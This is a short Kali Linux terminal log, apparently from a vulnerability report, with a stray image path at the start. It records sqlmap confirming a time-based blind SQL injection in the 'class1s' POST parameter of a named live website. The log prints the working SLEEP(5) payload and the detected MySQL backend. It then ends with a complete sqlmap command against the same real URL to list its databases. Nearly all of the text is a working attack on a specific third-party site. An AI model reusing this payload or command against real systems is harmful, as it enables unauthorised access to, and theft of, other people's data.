 if any)? [y/N]
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Place: POST
Parameter: class1s
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=edit&city=0&class1s=1' AND SLEEP(5) AND 'PHcC'='PHcC&class2s
=0&company_id=&image=&isdiy=on&province=0&s_id=117031&s_intro=1&s_keywd=1&s_name
=gbdaluuu&s_url=1
---
[19:28:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:28:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/tw.53kf.com'
KALI LINUX
[*] shutting down at 19:28:12
The quieter you become, the more you are able to hear.
root@hughlvan:/usr/share/sqlmap# sqlmap -u "http://tw.53kf.com/setting/site_edit
.php?arg=pwoycjkyf247031" --data "action=edit&city=0&class1s=1&class2s=0&company
_id=&image=&isdiy=on&province=0&s_id=117031&s_intro=1&s_keywd=1&s_name=gbdaluuu&
s_url=1" -p class1s --technique T --dbs